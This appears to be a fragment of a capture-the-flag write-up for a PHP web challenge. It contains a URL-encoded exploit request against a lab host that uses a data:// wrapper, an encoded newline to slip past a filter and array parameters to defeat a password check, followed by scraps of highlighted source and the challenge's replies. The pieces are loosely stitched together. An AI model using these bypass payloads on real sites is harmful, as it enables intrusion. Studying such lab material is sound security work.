 http://9374cdae-8bc7-4eff-8883-53421e1f5386.node3.buuoj.cn/1nD3x.php?file
=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64
%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%6
5%0A&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2
Upgrade-Insecure-Requests: 1
debu=1&file=1
<span style="color: #0000BB">$arg</span>
<span style="color: #007700">);&nbsp;<br />
}&nbsp;</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
<br />
<font color=red>
<B>
This is a very simple challenge and if you solve it I will give you
</B>
<br>
</font>
Neeeeee! Good Job!<br>
Very good! you know my password. But what is flag?<br>
<br />
Neeeeee~! I have disabled all dangerous functions! You can't get my flag